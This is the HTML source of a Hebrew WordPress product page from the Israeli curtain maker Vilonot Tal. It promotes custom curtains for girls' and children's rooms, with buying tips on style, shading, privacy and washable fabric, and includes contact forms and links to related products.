										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-6.png">
											</span>
																						<span class="menu-link-title">
											מוטות ואקססוריז										</span>
										</a>
																			</li>
								</div>
															<div>
									<li class="menu-bottom-item">
										<a class="mb-item-link" href="https://www.vilonot-tal.co.il/product_cat/%d7%93%d7%9c%d7%aa%d7%95%d7%aa-%d7%9e%d7%aa%d7%a7%d7%a4%d7%9c%d7%95%d7%aa/">
																							<span class="menu-cat-icon">
												<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/menu-icon-7.png">
											</span>
																						<span class="menu-link-title">
											דלתות מתקפלות										</span>
										</a>
																			</li>
								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="fixed-socials">
			<a href="https://api.whatsapp.com/send?phone=972524398777" target="_blank" class="fix-social-link">
			<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/whatsapp.png" alt="whatsapp">
		</a>
			<a href="https://www.instagram.com/vilonot_tal?igsh=MXMxMDdiZjFhMGNkOQ==" target="_blank" class="fix-social-link">
			<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/foo-instagram.png" alt="instagram">
		</a>
			<a href="https://www.facebook.com/vilonot.tal/" target="_blank" class="fix-social-link">
			<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/foo-facebook.png" alt="facebook">
		</a>
	  
	<div class="pop-trigger">
		<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/pop-trigger.png" alt="pop-trigger">
	</div>
</div>
<div class="pop-great"></div>
<div class="float-form">
		<div class="pop-form">
		<span class="close-form"><img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/close.png" alt="close"></span>
					<h4 class="pop-form-title">לקבלת ייעוץ חינם על ידי מעצב/ת וילונות ללא התחייבות אנא מלאו את פרטיכם</h4>
		
<div class="wpcf7 no-js" id="wpcf7-f271-p1332-o1" lang="he-IL" dir="rtl" data-wpcf7-id="271">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%95%D7%99%D7%9C%D7%95%D7%A0%D7%95%D7%AA-%D7%9C%D7%97%D7%93%D7%A8-%D7%91%D7%A0%D7%95%D7%AA/#wpcf7-f271-p1332-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="271" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f271-p1332-o1" /><input type="hidden" name="_wpcf7_container_post" value="1332" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-center align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><button class="base-link" type="submit"><br />
<span class="wrap-inside"><br />
אני מעוניין שתחזרו אלי<br />
</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>	<section class="top-block">
					<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/03/page-top123.png" alt="background">
				<span class="top-overlay"></span>
		<div class="container container-related">
			<div class="row justify-content-center">
				<div class="col-auto">
					<h1 class="top-block-title">וילונות לחדר בנות</h1>
				</div>
			</div>
		</div>
					<div class="container container-bigger breadcrumb-container container-bigger">
				<div class="row justify-content-center bread-row">
					<div class="col-auto">
						<p id="breadcrumbs"><span><span><a href="https://www.vilonot-tal.co.il/">דף הבית</a></span> &gt; <span><a href="https://www.vilonot-tal.co.il/product/">מוצרים</a></span> &gt; <span class="breadcrumb_last" aria-current="page">וילונות לחדר בנות</span></span></p>					</div>
				</div>
			</div>
			</section>
<article class="product-body">
	<div class="content-page">
		<div class="container">
			<div class="row justify-content-start mob-row">
				<div class="col-lg-6 col-12">
					<div class="title-line-product">
						<h1 class="prod-page-title">וילונות לחדר בנות</h1>
					</div>
				</div>
			</div>
			<div class="row justify-content-between">
				<div class="col-lg-6 col-12 post-col-content prod-col-content mb-lg-0 mb-4 pt-2">
					<div class="title-line-product hide-mob">
						<!--<h1 class="prod-page-title">וילונות לחדר בנות</h1> -->
					</div>
					<div class="base-output post-output">
						<h2><strong>וילונות לחדר בנות אצל וילונות טל</strong></h2>
<p>כל הורה לילדה יודע שבעוד שאת הבנים מעניינים משחקי מחשב וסרטים, ולא ממש איך החדר שלהם נראה, אצל הבנות החדר שלהן והמראה שלו הוא משהו חשוב שמעסיק אותן לא מעט. אחד הפריטים שיכולים להוסיף הרבה מאוד סטייל לחדר בנות ולהפוך אותו לחדר מיוחד הוא וילון בהתאמה אישית. וילונות לחדר בנות בהתאמה אישית מאפשרים ליצור את הווילון המושלם שיתאים לעיצוב הכללי של החדר, ויאפשר לשדרג את מראה החדר בקלות ובמהירות מבלי שצריך לרכוש רהיט חדש. חברת וילונות טל בע&quot;מ מייצרת וילונות לחדר בנות ועוד מגוון רחב של וילונות בהתאמה אישית באיכות הגבוהה ביותר שניתן למצוא כיום בשוק.</p>
<h3><strong>כיצד בוחרים וילונות לחדר בנות?</strong></h3>
<p>יש כמה דברים שצריך לשים לב אליכם כאשר מדובר על רכישת וילונות לחדר בנות:</p>
<ul>
<li>הדבר הראשון כאשר מדובר על וילונות לחדר בנות הוא ללא ספק נושא העיצוב. הרבה פעמים לבנות יש דעה משל עצמן וצריך להגיע איתן לעמק השווה בכדי להחליט על הצבע ועל סגנון הווילון אשר יספק את רצונן ויתאים בצורה הטובה לעיצוב הכללי של החדר והבית.</li>
<li>כאשר מדובר על ילדות שעושות שיעורי בית ורוצות לשחק בחדר מבלי שהשמש תפריע להן, חשוב מאוד לבחור וילון המאפשר הצללה טובה, ומונע מקרני השמש לחדור פנימה אל תוך החדר ולהפריע.</li>
<li>בעיקר כאשר מדובר על וילונות לחדר בנות, כדאי לרכוש וילון המספק פרטיות מלאה כך שמצב סגור לא ניתן לצפות אל תוך החדר פנימה.</li>
</ul>
<h3><strong>היכן רוכשים וילונות לחדר בנות בהתאמה אישית?</strong></h3>
<p>אם אתם רוצים וילון איכותי אשר יתאים בצורה המדויקת לצרכי חדר הבנות שלכם, אין ספק שהבחירה הטובה ביותר היא חברה אשר מספקת ווילונות בהתאמה אישית לפי דרישת הלקוח. חברת וילונות טל בע&quot;מ אשר הוקמה בשנת 1975, מייצרת בעצמה את הווילונות ומשכך יכולה להתאים את הווילון לצרכי הלקוח בצורה הטובה ביותר. הניסיון והידע הרב שצברו אנשי החברה מסייע להם להגיע אל התוצאה המושלמת ביותר לשביעות רצון הלקוחות. אז אם אתם מחפשים וילונות לחדר בנות ברמה הגבוהה ביותר – חייגו אלינו עוד היום ונשמח לעמוד לשירותכם!</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-835 size-full" src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18.jpg" alt="וילונות לחדר בנות" width="1280" height="720" srcset="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18.jpg 1280w, https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18-300x169.jpg 300w, https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18-1024x576.jpg 1024w, https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18-768x432.jpg 768w, https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/18-134x75.jpg 134w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<h2><strong>וילונות חדר ילדים</strong></h2>
<p>הרבה מאוד כסף אנחנו משקיעים בעיצוב הבית, בכדי להפוך אותו למקום יפה ונעים שכיף לגור בו. בעוד שאת הבית כולו מעצבים בדרך כלל בסגנון אחד או שניים, חדר הילדים הוא סיפור אחר לחלוטים. בדרך כלל, בחדר הילדים נראה חדר מעוצב בצורה צבעונית וילדותית יותר, וננסה להכניס בו אלמנטים בצבעים שונים. בחירה נכונה של וילונות חדר ילדים יכולה לשדרג בכמה דרגות את עיצוב חדר הילדים, ולגרום לו להראות הרבה יותר יפה. עם זאת, לא תמיד קל למצוא וילונות חדר ילדים בדיוק כפי שאתם רוצים וחולמים, עם עיצוב שיתאים לעיצוב הכללי של החדר. במקרה כזה כדאי לפנות אל חברת וילונות טל בע&quot;מ אשר מייצרת וילונות בהתאמה אישית, אשר תתאים לכם את הווילון המושלם עבור חדר הילדים.</p>
<h3><strong>איך בוחרים וילונות חדר ילדים?</strong></h3>
<p>יש כמה דברים חשובים שכדאי מאוד לשים לה אליהם כאשר אתם רוכשים וילונות חדר ילדים:</p>
<ul>
<li>כאשר מדובר על וילונות חדר ילדים כדאי מאוד לבחור וילון מבד חזק, אשר לא נקרע או נהרס בקלות מדברים שהילדים עלולים לעשות לו.</li>
<li>כדאי לבחור וילון מבד שניתן לכבס בקלות, כך שגם אם הילד ילכלך אותו תוכלו לנקות אותו בקלות.</li>
<li>אל תשכחו שגם לילד יש רצונות. נסו לשתף אותו בבחירת הווילון או לבחור וילון בצבע שהוא אוהב.</li>
<li>כדאי לבחור ווילון אשר מאפשר הצללה מרבית וסגירה הרמטית של החדר, כך שניתן יהיה להחשיך את החדר בקלות.</li>
</ul>
<h3><strong>היכן רוכשים וילונות לחדר ילדים?</strong></h3>
<p>החיפוש אחר הווילון המתאים ביותר לחדר הילדים שלכם יכול להיות חיפוש ארוך ומתיש. בכדי למצוא שיענה על כל הדרישות וגם יתאים לעיצוב הכללי של החדר, צריך לעיתים לעבור בין חנויות רבות ולבזבז הרבה מאוד זמן יקר. ועל כן, אין ספק שהפתרון הטוב ביותר עבור וילונות חדר ילדים הוא רכישה של וילון מותאם אישית אצל חברה מקצועית בעלת ניסיון בתחום כמו וילונות טל בע&quot;מ, אשר מתמחה בייצור בהתאמה אישית של וילונות ופועלת כבר קרוב לחמישים שנה בתחום. אז אם אתם מחפשים וילונות חדר ילדים – פנו אלינו עוד היום ונשמח להתאים לכם את הווילון המושלם ביותר עבור חדר הילדים שלכם!</p>
					</div>
										<div class="prod-share-line">
						<p class="share-text">שתף</p>
						<div class="socials-share">
							<!--	WHATSAPP-->
							<a href="https://api.whatsapp.com/send?text=וילונות לחדר בנותhttps://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/" class="social-share-link">
								<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/share-whatsapp.png" alt="whatsapp">
							</a>
							<a href="https://www.facebook.com/sharer/sharer.php?u=#https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/" target="_blank"
							   class="social-share-link">
								<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/share-facebook.png" alt="facebook">
							</a>
							<!--	MAIL-->
							<a href="mailto:?subject=&body=https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%91%d7%a0%d7%95%d7%aa/" target="_blank"
							   class="social-share-link">
								<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/share-mail.png" alt="mail">
							</a>
						</div>
					</div>
					<div class="product-form">
							<div class="pop-form">
		<span class="close-form"><img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/close.png" alt="close"></span>
					<h4 class="pop-form-title">לקבלת ייעוץ חינם על ידי מעצב/ת וילונות ללא התחייבות אנא מלאו את פרטיכם</h4>
		
<div class="wpcf7 no-js" id="wpcf7-f268-p1332-o2" lang="he-IL" dir="rtl" data-wpcf7-id="268">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%95%D7%99%D7%9C%D7%95%D7%A0%D7%95%D7%AA-%D7%9C%D7%97%D7%93%D7%A8-%D7%91%D7%A0%D7%95%D7%AA/#wpcf7-f268-p1332-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="268" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f268-p1332-o2" /><input type="hidden" name="_wpcf7_container_post" value="1332" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-center align-items-stretch">
	<div class="col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><button class="base-link" type="submit"><br />
<span class="wrap-inside"><br />
אני מעוניין שתחזרו אלי<br />
</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
					</div>
				</div>
									<div class="col-lg-6 col-12 product-gallery-col">
						<div class="arrows-slider arrows-slider-gallery">
							<div class="gallery-slider" dir="rtl">
																	<div class="p-1">
										<a class="big-slider-item" href="https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg" data-lightbox="images">
											<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2151982510.jpg" alt="post-thumbnail">
										</a>
									</div>
															</div>
													</div>
					</div>
							</div>
		</div>
	</div>

</article>
		<div class="container">
						<h2 class="block-title">
							מה אומרים עלינו?
						</h2>
<script defer async src='https://cdn.trustindex.io/loader.js?50be70050e3607383806d230ee5'></script>
					</div>
	<div class="posts-block products-block arrows-slider arrows-slider-side">
		<div class="container">
			<div class="row justify-content-center">
				<div class="col-auto">
					<h2 class="block-title">
						מוצרים נוספים שיכולים לעניין אותכם					</h2>
				</div>
			</div>
			<div class="row justify-content-center">
				<div class="col-12">
					<div class="products-slider" dir="rtl">
													<div class="px-1 py-3">
									<div class="col-lg-3 col-6 product-col">
		<div class="post-card more-card" data-id="1662">
			<a class="post-inside-image prod-image" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%92%d7%9c%d7%99%d7%9c%d7%94-%d7%9c%d7%a4%d7%99-%d7%9e%d7%99%d7%93%d7%94/">
									<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2023/09/2148164082.jpg" alt="post-image">
							</a>
			<div class="post-item-content align-items-center">
				<a class="post-card-title text-center" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%92%d7%9c%d7%99%d7%9c%d7%94-%d7%9c%d7%a4%d7%99-%d7%9e%d7%99%d7%93%d7%94/">וילון גלילה לפי מידה</a>
				<p class="post-card-text text-center">
					מדוע וילונות גלילה הופכים לבחירה הראשונה של ישראלים?
בעידן של קצב...				</p>
			</div>
		</div>
	</div>
							</div>
													<div class="px-1 py-3">
									<div class="col-lg-3 col-6 product-col">
		<div class="post-card more-card" data-id="1334">
			<a class="post-inside-image prod-image" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a8%d7%98%d7%99%d7%a7%d7%9c%d7%99%d7%99%d7%9d/">
									<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/01719FAC-FFCF-6444-D3E2-4000EE9232DF.jpg" alt="post-image">
							</a>
			<div class="post-item-content align-items-center">
				<a class="post-card-title text-center" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a8%d7%98%d7%99%d7%a7%d7%9c%d7%99%d7%99%d7%9d/">וילונות ורטיקליים</a>
				<p class="post-card-text text-center">
					וילונות ורטיקליים הינם וילונות המאפשרים ויסות מדויק של כמות האור...				</p>
			</div>
		</div>
	</div>
							</div>
													<div class="px-1 py-3">
									<div class="col-lg-3 col-6 product-col">
		<div class="post-card more-card" data-id="1305">
			<a class="post-inside-image prod-image" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%95%d7%9e%d7%90%d7%99%d7%9d-%d7%a8%d7%9b%d7%99%d7%9d/">
									<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/curtains-soft-roman-10.jpg" alt="post-image">
							</a>
			<div class="post-item-content align-items-center">
				<a class="post-card-title text-center" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%95%d7%9e%d7%90%d7%99%d7%9d-%d7%a8%d7%9b%d7%99%d7%9d/">וילונות רומאים רכים</a>
				<p class="post-card-text text-center">
					וילון רומי רך הוא למעשה וילון רומי ללא החפים ועם...				</p>
			</div>
		</div>
	</div>
							</div>
													<div class="px-1 py-3">
									<div class="col-lg-3 col-6 product-col">
		<div class="post-card more-card" data-id="1304">
			<a class="post-inside-image prod-image" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%95%d7%9e%d7%90%d7%99%d7%9d-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%99%d7%9d/">
									<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/curtains-clasic-roman-10.jpg" alt="post-image">
							</a>
			<div class="post-item-content align-items-center">
				<a class="post-card-title text-center" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%95%d7%9e%d7%90%d7%99%d7%9d-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%99%d7%9d/">וילונות רומאים קלאסיים</a>
				<p class="post-card-text text-center">
					וילון רומי קלאסי – וילון מבד תלוי ומחולק למלבנים בעזרת...				</p>
			</div>
		</div>
	</div>
							</div>
													<div class="px-1 py-3">
									<div class="col-lg-3 col-6 product-col">
		<div class="post-card more-card" data-id="221">
			<a class="post-inside-image prod-image" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a1%d7%98%d7%94/">
									<img src="https://www.vilonot-tal.co.il/wp-content/uploads/2024/02/hasata-curtains-12.jpg" alt="post-image">
							</a>
			<div class="post-item-content align-items-center">
				<a class="post-card-title text-center" href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a1%d7%98%d7%94/">וילונות הסטה</a>
				<p class="post-card-text text-center">
					וילונות הסטה הינם וילונות אשר נפתחים על ידי הסטתם באופן...				</p>
			</div>
		</div>
	</div>
							</div>
											</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div class="footer-main">
		<a id="go-top">
			<img src="https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/iconsall/to-top.png" alt="to-top">
			<h6 class="to-top-text">חזרה למעלה</h6>
		</a>
		<div class="foo-form-wrap">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-xl-11 col-12">
													<h4 class="form-title">לקבלת ייעוץ חינם על ידי מעצב/ת וילונות ללא התחייבות אנא מלאו את פרטיכם</h4>
												<div class="middle-form wow zoomIn">
							
<div class="wpcf7 no-js" id="wpcf7-f265-p221-o3" lang="he-IL" dir="rtl" data-wpcf7-id="265">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%95%D7%99%D7%9C%D7%95%D7%A0%D7%95%D7%AA-%D7%9C%D7%97%D7%93%D7%A8-%D7%91%D7%A0%D7%95%D7%AA/#wpcf7-f265-p221-o3" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="265" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f265-p221-o3" /><input type="hidden" name="_wpcf7_container_post" value="221" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-center align-items-stretch">
	<div class="col-md-4 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12">
		<p><button class="base-link" type="submit"><br />
<span class="wrap-inside"><br />
אני מעוניין שתחזרו אלי<br />
</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-container-menu">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-xl-11 col-12">
						<div class="row justify-content-between align-items-start">
							<div class="col-xl-3 col-lg-auto col-6 foo-menu foo-menu-main">
								<h4 class="foo-title">
									תפריט ראשי 								</h4>
								<div class="menu-border-top">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class=""><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-287"><a href="https://www.vilonot-tal.co.il/">דף הבית</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.vilonot-tal.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.vilonot-tal.co.il/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d/">מוצרים</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://www.vilonot-tal.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%95%d7%9e%d7%a2%d7%a6%d7%91%d7%99%d7%9d/">אדריכלים ומעצבים</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://www.vilonot-tal.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.vilonot-tal.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">בלוג</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://www.vilonot-tal.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.vilonot-tal.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>								</div>
							</div>
							<div class="col-lg col-12 foo-menu foo-links-menu">
																<h4 class="foo-title">
									ניווט באתר 								</h4>
								<div class="menu-border-top">
									<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d" class="hop-hey three-columns"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.vilonot-tal.co.il/product_cat/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%94%d7%a6%d7%9c%d7%9c%d7%94/">מוצרי הצללה</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">וילונות לסלון</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1530"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%95%d7%a7%d7%a8%d7%94/">וילונות יוקרה</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a6%d7%9c%d7%9c%d7%94/">וילונות הצללה</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">וילון חשמלי</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1533"><a href="https://www.vilonot-tal.co.il/product/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%92%d7%9c%d7%99%d7%9c%d7%94-%d7%97%d7%99%d7%a6%d7%95%d7%a0%d7%99/">וילון גלילה חיצוני</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%aa%d7%99%d7%90%d7%98%d7%a8%d7%95%d7%9f/">וילון תיאטרון</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a8%d7%98%d7%99%d7%a7%d7%9c%d7%99%d7%99%d7%9d/">וילונות ורטיקליים</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%99%d7%9d/">וילונות פלדים</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://www.vilonot-tal.co.il/%d7%9e%d7%a1%d7%9b%d7%99-%d7%96%d7%99%d7%a4/">מסכי זיפ</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1545"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%94%d7%aa%d7%90%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">וילונות בהתאמה אישית</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">וילונות חשמליים</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1547"><a href="https://www.vilonot-tal.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%90%d7%98%d7%95%d7%9d/">וילון אטום</a></li>
